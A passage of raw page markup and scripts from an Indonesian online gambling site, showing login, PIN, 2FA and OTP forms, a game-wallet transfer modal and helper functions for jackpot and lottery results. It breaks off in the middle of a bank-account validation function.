                                                            <li><a class="js-opt" href="#" data-value="0"  >Heard Island and Mcdonald Islands (+0)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="39"  >Holy See (Vatican City State) (+39)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="504"  >Honduras (+504)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="852"  >Hong Kong (+852)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="36"  >Hungary (+36)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="354"  >Iceland (+354)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="91"  >India (+91)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="98"  >Iran, Islamic Republic of (+98)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="964"  >Iraq (+964)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="353"  >Ireland (+353)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Isle of Man (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="972"  >Israel (+972)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="39"  >Italy (+39)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1876"  >Jamaica (+1876)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="81"  >Japan (+81)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Jersey (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="962"  >Jordan (+962)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="7"  >Kazakhstan (+7)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="254"  >Kenya (+254)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="686"  >Kiribati (+686)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="850"  >Korea, Democratic People&#039;s Republic of (+850)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="82"  >Korea, Republic of (+82)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Kosovo (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="965"  >Kuwait (+965)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="996"  >Kyrgyzstan (+996)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="856"  >Lao People&#039;s Democratic Republic (+856)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="371"  >Latvia (+371)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="961"  >Lebanon (+961)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="266"  >Lesotho (+266)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="231"  >Liberia (+231)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="218"  >Libyan Arab Jamahiriya (+218)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="423"  >Liechtenstein (+423)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="370"  >Lithuania (+370)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="352"  >Luxembourg (+352)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="853"  >Macao (+853)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="389"  >Macedonia, the Former Yugoslav Republic of (+389)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="261"  >Madagascar (+261)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="265"  >Malawi (+265)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="960"  >Maldives (+960)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="223"  >Mali (+223)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="356"  >Malta (+356)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="692"  >Marshall Islands (+692)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="596"  >Martinique (+596)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="222"  >Mauritania (+222)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="230"  >Mauritius (+230)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="269"  >Mayotte (+269)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="52"  >Mexico (+52)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="691"  >Micronesia, Federated States of (+691)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="373"  >Moldova, Republic of (+373)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="377"  >Monaco (+377)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="976"  >Mongolia (+976)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="382"  >Montenegro (+382)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1664"  >Montserrat (+1664)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="212"  >Morocco (+212)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="258"  >Mozambique (+258)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="95"  >Myanmar (+95)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="264"  >Namibia (+264)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="674"  >Nauru (+674)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="977"  >Nepal (+977)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="31"  >Netherlands (+31)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Netherlands Antilles (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="687"  >New Caledonia (+687)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="64"  >New Zealand (+64)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="505"  >Nicaragua (+505)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="227"  >Niger (+227)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="234"  >Nigeria (+234)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="683"  >Niue (+683)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Norfolk Island (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1670"  >Northern Mariana Islands (+1670)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="47"  >Norway (+47)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="968"  >Oman (+968)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="92"  >Pakistan (+92)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="680"  >Palau (+680)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="970"  >Palestinian Territory, Occupied (+970)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="507"  >Panama (+507)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="675"  >Papua New Guinea (+675)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="595"  >Paraguay (+595)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="51"  >Peru (+51)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="64"  >Pitcairn (+64)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="48"  >Poland (+48)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="351"  >Portugal (+351)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1787"  >Puerto Rico (+1787)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="974"  >Qatar (+974)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="262"  >Reunion (+262)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="40"  >Romania (+40)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="70"  >Russian Federation (+70)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="250"  >Rwanda (+250)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Saint Barthelemy (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="290"  >Saint Helena (+290)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1869"  >Saint Kitts and Nevis (+1869)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1758"  >Saint Lucia (+1758)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Saint Martin (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="508"  >Saint Pierre and Miquelon (+508)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1784"  >Saint Vincent and the Grenadines (+1784)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="684"  >Samoa (+684)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="378"  >San Marino (+378)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="239"  >Sao Tome and Principe (+239)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="966"  >Saudi Arabia (+966)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="221"  >Senegal (+221)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Serbia (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Serbia and Montenegro (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="248"  >Seychelles (+248)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="232"  >Sierra Leone (+232)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >Sint Maarten (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="421"  >Slovakia (+421)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="386"  >Slovenia (+386)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="677"  >Solomon Islands (+677)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="252"  >Somalia (+252)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="27"  >South Africa (+27)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="500"  >South Georgia and the South Sandwich Islands (+500)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="211"  >South Sudan (+211)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="34"  >Spain (+34)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="94"  >Sri Lanka (+94)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="249"  >Sudan (+249)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="597"  >Suriname (+597)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="47"  >Svalbard and Jan Mayen (+47)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="268"  >Swaziland (+268)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="46"  >Sweden (+46)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="41"  >Switzerland (+41)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="963"  >Syrian Arab Republic (+963)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="886"  >Taiwan, Province of China (+886)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="992"  >Tajikistan (+992)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="255"  >Tanzania, United Republic of (+255)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="670"  >Timor-Leste (+670)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="228"  >Togo (+228)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="690"  >Tokelau (+690)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="676"  >Tonga (+676)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1868"  >Trinidad and Tobago (+1868)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="216"  >Tunisia (+216)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="90"  >Turkey (+90)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="7370"  >Turkmenistan (+7370)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1649"  >Turks and Caicos Islands (+1649)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="688"  >Tuvalu (+688)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="256"  >Uganda (+256)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="380"  >Ukraine (+380)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="971"  >United Arab Emirates (+971)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >United Kingdom (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >United States (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >United States Minor Outlying Islands (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="598"  >Uruguay (+598)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="998"  >Uzbekistan (+998)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="678"  >Vanuatu (+678)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="58"  >Venezuela (+58)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1284"  >Virgin Islands, British (+1284)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1340"  >Virgin Islands, U.s. (+1340)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="681"  >Wallis and Futuna (+681)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="212"  >Western Sahara (+212)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="967"  >Yemen (+967)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="260"  >Zambia (+260)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="263"  >Zimbabwe (+263)</a></li>
                                    </ul>
                </div>
                <input type="text" style="height:fit-content;" name="mobile" id="mobile" value="" class="form-control input-l" >
             </div>            
        </div>
                 
          <div class="form-group row no-gutters">
            <div class="col-xs-8 col-md-8">
                <input  type="tel" id='registerCaptchaimg' class="form-control" name="forgotPwCaptchaimg" maxlength="4"
                    autocomplete="off" style="height: 50px;" placeholder="Captcha">
            </div>
            <button class="btn btn-refresh col-xs-4 col-md-4 text-left" type="button" id="fogotrefreshCaptcha"  >
            <img   data-url="https://shopnhatchatluong.com/captcha-image-forgotpw?v=1768838205" id="forgotPwCaptchaimgpath" class="captcha_img"
                autocomplete="off">
            <i class="icon-refresh"></i>
            </button>
          </div>
             
       <div class="row alert alert-danger message" _login-modal >
        </div>

        <div class="form-group text-center">        
          <button type="submit" class="btn btn-block btn-primary fs-lg" id="fpwSubmitBtn">Reset</button>
          <button type="button" id="btn-back--login-modal" class="btn btn-link"  i18n>
            <i class="icon-undo"></i>&nbsp; Kembali untuk masuk          </button>
          <app-ellipsis *ngIf="inProgress"></app-ellipsis>
        </div>

      </form>


                  <form class="form-horizontal text-center" id="pinForm" action="https://shopnhatchatluong.com/validate-pin">

                    <div class="form-group ">
                        <h3>Kode Pin Aman</h3>
                        <p class="">Silakan Masukkan Kode Pin Aman Anda</p>
                    </div>
                    <div class="form-group ">
                        <div class="pin-in-grp" id="pin-in-grp">

                                                
                          <input type="password" maxlength="1" name="pincode[0]" required class="form-control pincode" style="width:16.66%"  >
                        
                       
                          <input type="password" maxlength="1" name="pincode[1]" required  class="form-control pincode" style="width:16.66%">
                           
                         
                          <input type="password" maxlength="1" name="pincode[2]" required  class="form-control pincode" style="width:16.66%">
                         
                         
                          <input type="password" maxlength="1" name="pincode[3]" required  class="form-control pincode" style="width:16.66%">
                          
                          
                          <input type="password" maxlength="1" name="pincode[4]"  required class="form-control pincode"  style="width:16.66%">
                          
                         
                          <input type="password" maxlength="1" name="pincode[5]" required  class="form-control pincode" style="width:16.66%">
                      
                          
                        </div>
                    </div>
                    <div class="form-group button-group">
                      <div class="row">
                                              	                            <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="0"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="8"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="6"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="1"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="4"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="9"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="2"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="7"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="3"  >
                            </div>
                                                    <div class="col-xs-4">
                            <input id='back_bt' class="btn btn-warning btn-block  btn-round" type="button" value="RESET"  >
                          </div>
                          <div class="col-xs-4">
                            <input class="btn btn-primary btn-block  btn-round pinkey" type="button" value="5"  >
                          </div>
                          <div class="col-xs-4">
                              <button class="btn btn-info btn-round btn-block waves-effect waves-light btn-submit" type="submit">Submit</button>
                          </div>
                        </div>
                        <div class="row">
                          <div class="col-xs-4"></div>
                          <div class="col-xs-4"><a style="" class="btn btn-danger btn-round btn-block waves-effect " href="javascript:void(0);" onclick="window.onLogOut();" >LOGOUT</a></div>
                          <div class="col-xs-4"></div>
                        </div>
                    </div>
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>

                <form class="form-horizontal text-center" id="fa2Form" action="https://shopnhatchatluong.com/validate-2fa" style="display: none;">

                    <div class="form-group ">
                        <h3>Masukkan Kode 2FA</h3>
                        <p class="">Masukkan kode verifikasi yang dihasilkan oleh aplikasi autentikator di ponsel Anda</p>
                    </div>
                    <div class="form-group ">
                    <h4>Kode verifikasi dari aplikasi</h4>
                        <div class="pin-in-grp" id="fa2_grp">

                                                
                        <input type="password" maxlength="1" name="pincode[1]" required class="form-control pincode text-center" style="width:16.66%;float:left"  >
                        <input type="password" maxlength="1" name="pincode[2]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[3]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[4]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[5]"  required class="form-control pincode text-center"  style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[6]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                      
                          
                        </div>
                    </div>
                    <div class="form-group text-center">
                    <button class="btn btn-info btn-round  waves-effect waves-light btn-submit" type="submit">Submit</button>
                    </div>
                    
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>
                <form class="form-horizontal text-center" id="fpwOtpVerifyForm" action="https://shopnhatchatluong.com/fpw-verify-otp" style="display: none;">

                    <div class="form-group ">
                        <h3>Verifikasi</h3>
                        <p class="">Silakan masukkan kata sandi satu kali untuk memverifikasi akun Anda</p>
                        <p class="">
                           <span>Kode telah dikirim ke</span> <small id="maskedNumber"></small> 
                        </p>
                    </div>
                    <input type="hidden" name="mobile" id="otpMobile">
                    <input type="hidden" name="contact_country" id="otpCountryCode">
                    <input type="hidden" name="otp_prefix" id="otpPrefix">
                    <div class="form-group ">
                    <h4>Kode dengan awalan - <span id="prefixValue"></span> </h4>
                        <div class="otp-pin-in-grp" id="otp_pin_grp">
                                                
                        <input type="password" maxlength="1" name="otp_pincode[1]" required class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left"  >
                        <input type="password" maxlength="1" name="otp_pincode[2]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[3]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[4]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[5]" required class="form-control fa2Code otp_pincode text-center"  style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[6]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                      
                          
                        </div>
                    </div>
                    <div class="form-group text-center d-flex"  style="justify-content: space-between; ">
                        <button type="button" id="btn-back--fpw-verify-modal" class="btn btn-secondary btn-round waves-effect btn-back">
                            Back                        </button>

                        <span id="resend-timer" class="btn btn-outline-warning btn-round disabled">
                            Please wait <span id="resend-countdown">60</span>s
                        </span>

                        <button type="button" id="fpwResendOtpBtn" class="btn btn-warning btn-round waves-effect d-none">
                            Resend OTP                        </button>

                        <button type="submit" class="btn btn-info btn-round waves-effect btn-submit">
                            Periksa                        </button>
                    </div>
                    
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>
    </div>
    <div class="modal-footer text-center" id="footer--login-modal">
      <div class="footer-content">Tidak terdaftar?  <a  href="https://shopnhatchatluong.com/register"  i18n>Daftar</a></div>
    </div>
		</div>
	</div>
</div>
<div class='md-overlay'></div>    <!-- END login form -->
  

  
  <!-- Loading modal -->
  <div class="nifty-modal fade-in-scale" id="loading--layout" style="z-index:1000001;"   data-isnotcloseoverlay="true">
    <div class="md-content">
      <div class='md-body'>

        <div class="loader-b large"></div>
      </div>
    </div>
  </div>
  <div class='md-overlay' style="z-index:1000000;"></div>
  <!-- END Loading modal-->

  <!-- APK download ||Transfer Wallet  modal start-->
  <div class="nifty-modal slide-in-bottom downloadapk-modal" id="apk-modal">
  			<div class="md-content">
          <div class="modal-header">
       <button class="pull-right md-close"><i class="icon-x fs-lg"  ></i></button>
      <h3 id="downloadgame-title" ></h3>
    </div>
  				<div class="md-body"  >
       <!--region Transfer Wallet Menu -->
            <div class="row no-gutters" id="trans_to_game_menu__game-modal"  >
                <form  action="" method="post" id="tw_transfer_form" class="tw_transfer_form">
                  <input type="hidden" name="_token" value="YitnZ26zmuzdil2CvNyHUiIm2fwVlDrCfog9f4Xt">                    <div class="form-group">
                        <label for="mainwallet_amount">From Main Wallet</label>
                        <input type="text" class="form-control" readonly name="mainwallet_amount" id="mainwallet_amount"  value="" />

                    </div>
                    <div class="text-center">
                      <span class="vertical"><i class="icon-arrow-long-right"></i></span>
                    </div>
                    <div class="row">
                      <div class="col-xs-12">
                        <label for="mainwallet_amount">Transfer to <span id="gamename"></span> Wallet</label>
                        <div class="form-group">

                          <div class="customrange-slider">
                            <div id="slider" overflow-scroll="false"  class="ui-slider ui-corner-all ui-slider-horizontal ui-widget ui-widget-content">
                              <span tabindex="0" class="ui-slider-handle ui-corner-all ui-state-default" style="left: 0%;"></span>
                              <div class="ui-slider-range ui-corner-all ui-widget-header ui-slider-range-min" style="width: 0%;"></div>
                            </div>
                            <div class="decrease-btn cusbtn">
                              <div id="tw_decrease_btn"> <span class="minus-icon custom-icon">-</span> </div>

                              <div class="minmax-label">Min</div>
                              <div class="minmax-value">
                                5000
                              </div>
                              <input type="hidden" name="twminval" id="twminval" value="5000"/>
                            </div>
                            <div class="increase-btn cusbtn">
                              <div id="tw_increase_btn">
                                <span class="plus-icon custom-icon">+</span>
                              </div>

                              <div class="minmax-label">Max</div>
                              <div class="minmax-value" id="maxSliderApk"></div>
                            </div>
                          </div>
                        </div>
                        <div class="col-md-8 col-md-offset-2 col-sm-8 col-sm-offset-2 col-xs-10 col-xs-offset-1">
                        <div class="form-group">
                            <input type="text" readonly class="form-control" name="transfer_amount" id="transfer_amount" placeholder="0.00"   value="00.00" required/>
                        </div>
                        </div>
                        </div>
                      </div>

                    <div class="text-center">
                        <input type="submit" class="btn btn-primary"  value="SUBMIT" />
                    </div>
                </form>
            </div>
          <!--endregion Transfer Wallet Menu -->

  					<div class="row no-gutters">
  							<div class="col-xs-12 text-center">
  								<a href="#" id="launchurl" class="url-link" target="_blank">
                	<img class="img-fluid" src="https://shopnhatchatluong.com/assets/images/log_html5.png" alt="play-in-browser">
  								<div class="download-caption text-center">
  										Play now in your browser
  								</div>
  								<div class="download-linkbtn text-center">
  									<img class="img-fluid" src="  https://shopnhatchatluong.com/assets/images/btn_playnow.png" alt="play-now-in-browser">
  								</div>
  							</a>
  							</div>

  						</div>
    				</div>
  			</div>
  </div>
  <div class="modal-wrapper nifty-modal fade-in-scale" id="live-draw-modal" data-isnotcloseoverlay="true">
    <div class="md-content"> 
      <div class='md-body'> 
        <div class="modal-header">
        <h4 class="modal-title">Live Draw</h4>      
        <button class="btn btn-link pull-left "  id="btn-close--live-draw-modal"> <i class="icon icon-close"></i> </button>
</div>

<div class="modal-body"  >
    <div id='live_draw_table'>
   
    </div>
    <div id='img_details'>
        <img src="" class="draw_img" id='draw_img'>
        <div class="details">

            <p class="tickte_id" >undian berikutnya: <span id='ticket_id'></span></p>
        </div>

        <div class="close_btn_section">
            <button class="btn btn-close" id='img--section-closebtn'onclick="closeImageSection()">Kembali</button>
        </div>
    </div>
    
</div>
      </div>
    </div>
  </div>
  <div class="md-overlay"></div>
  <!-- APK download modal end-->

  


  <script>
    

    
   
    window.loadOrRefreshTurnstileWidget= function(  selectorId ){

         //do nothing;
    }
     
</script>
 <script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery-validation/jquery.validate.min.js"></script>
<script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery-validation/additional-methods.min.js"></script>
<link rel="stylesheet" href="https://cdn.sitestatic.net/assets/fancybox/jquery.fancybox.min.css">


<script type="text/javascript" src="https://cdn.sitestatic.net/assets/fancybox/jquery.fancybox.min.js"></script>
<script>
 
        window.isAuth=  false  ? true : false;
        window.onLogOut = async function(){
            if(window.iFirebase){
                await window.iFirebase.logout();
            }
            
            window.location.href="https://shopnhatchatluong.com/logout";

        }
        window.fbs =  [] ;
        window.firebasSuccessCb = function (params){
        window.json_post(
                "/authViaIdp",
                params ,
                "json",
                showLoadingImgFn   ,
                 removeLoadingImgFn    ,
            ).done(function(d){
    
             window.onLoginCallback(d,true);

            });
        }
    

         window.currencyCode='IDR';
         window.lang="id";
         window.agentCode='ULTI100';
         window.sweetAlert= function ( msg , type , title  ,showCancelBtn   ) {
            //check CF error
            var dateNow = "2026-01-19 23:56:45";

            if (msg.indexOf('cloudflare') >= 0) {
                msg = transMsgs.cfTimeout + ' (error time: ' + dateNow + ')';
                title = " ";
            }
            if (msg.indexOf('challenge') >= 0) {
                msg = transMsgs.cfChallenge + ' (error time: ' + dateNow + ')';
                title = " ";
            }
             return     Swal.fire({
                    title: !title? "Warning" : title,
                    text: msg,
                    icon: !type? "error":type,
                    showCancelButton :(showCancelBtn ? true:false),
                    cancelButtonText : "Cancel",
                    showConfirmButton : true, 
                    confirmButtonText : 'OK', 
                } );
            }
            console.log('window.name ' + window.name );
            window.name = !window.name? "parent"  + Date.now() + Math.floor(Math.random() * 100000000) : window.name;
            console.log('window.name ' + window.name );
           window.formatNumber = function (n)   {
                // format number 1000000 to 1,234,567
                return n.replace(/[^0-9\-]/g, "").replace(/\B(?=(\d{3})+(?!\d))/g, ",")
            }
            window.convertToNumber= function (value) {

                    if (!value) {
                        return 0;
                    }
                    if(value.indexOf(".") >= 0){
                        var decimal_pos = value.indexOf(".");
                        value= value.substring(0, decimal_pos);

                    }
                    var number =value.replace(/[^0-9.-]+/g, "");
                    if (isNaN(number)) {
                        number = 0;
                    }
                return number;
           }

            window.formatCurrency = function (value) {
                    const symbol = "";//"$"
                    // get input value
                    var input_val = value;

                    if (typeof value !== 'string') {
                        var input_val = value.toString();
                    }
                    if (input_val === "") { return; }

                    var original_len = input_val.length;


                    if (input_val.indexOf(".") >= 0) {

                        var decimal_pos = input_val.indexOf(".");
                        var left_side = input_val.substring(0, decimal_pos);
                        var right_side = input_val.substring(decimal_pos+1);

                        left_side = formatNumber(left_side);

                        right_side += "00";

                        right_side = right_side.substring(0, 2);

                        input_val = symbol + left_side + "." + right_side;

                    } else {
                        input_val = formatNumber(input_val);
                        input_val = symbol + input_val + ".00";;

                    }

                    return input_val;
           }

                window.prize = 0 ;
                window.ajax_jackpot= function  () {
                    $.ajax({
                        url: "https://shopnhatchatluong.com/getPokerJackpotAmt",
                        type: 'post',
                        data: { _token : $('meta[name=csrf-token]').attr('content') },
                        success: function (data) {
                            prize = (data / 2000.000)*2000.000;
                            $('.jackpot_numbers_home').html(`IDR <span id="jackpot_amount">${ commaSeparateNumber(prize) }</span>`)

                            //$('.jackpot_numbers_home').html(`IDR ` + commaSeparateNumber(data.prize));
                        }
                    });
                }
                window.getHkbLotteryResults= function  (callback) {
                    var results = [];
                    $.ajax({
                        url: "https://shopnhatchatluong.com/getHKBLotteryResults",
                        type: 'post',
                        data: { _token : $('meta[name=csrf-token]').attr('content') },
                        success: function (result) {
                            results =  result.data.hkb_lottery_results;
                            if (typeof callback === 'function') {
                                callback(results);
                            }
                        }
                    });
                   
                }

                var newI = 0;
                window.popitup = function  (url,gameid) {
                  //alert(gameid);
                    newwindow = window.open(url,  window.agentCode + '_gameWindow'+gameid+newI,'toolbar=0,width=1200,height=750');
                    newI++;
                    if (window.focus) { newwindow.focus() }
                    return false;
                }

                window.popup = function (mylink, windowname) {
                    if (!window.focus) return true;
                    var href;
                    if (typeof (mylink) == 'string')
                        href = mylink;
                    else
                        href = mylink.href;
                    window.open(href, windowname, 'width=600,height=800,scrollbars=yes');
                    return false;
                }
                window.commaSeparateNumber = function (val, isJP) {
                    while (/(\d+)(\d{3})/.test(val.toString())) {

                        if( window.currencyCode=='VND' && isJP){
                            val = val.toFixed(0);
                        }else {
                            val = Number(val).toFixed(2);
                        }
                        val = val.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1,");
                    }
                    return val;
                }

                window.getRandomIntInclusive =  function (min, max) {
                    min = Math.ceil(min);
                    max = Math.floor(max);
                    return Math.floor(Math.random() * (max - min + 1)) + min; //The maximum is inclusive and the minimum is inclusive
                }

                /*bank acc min and maxlength limitation */
                window.accLength = parseInt("8");
                    window.bankAccLength =function(selectedBank, default_minlength, default_maxlength){
                        console.log(selectedBank, default_minlength, default_maxlength);
                        var   custom_minLength, custom_maxLength;
                if(selectedBank == 'MDR' || selectedBank == 'MDRLV'){
                    custom_minLength = 13;
                    custom_maxLength = 13;
                }
                else if(selectedBank == 'BNI' || selectedBank == 'BCA' || selectedBank == 'BSI' || selectedBank == 'BLA'){
                    custom_minLength = 10;
                    custom_maxLength = 10;
                } 
                else if(selectedBank == 'BRI'){
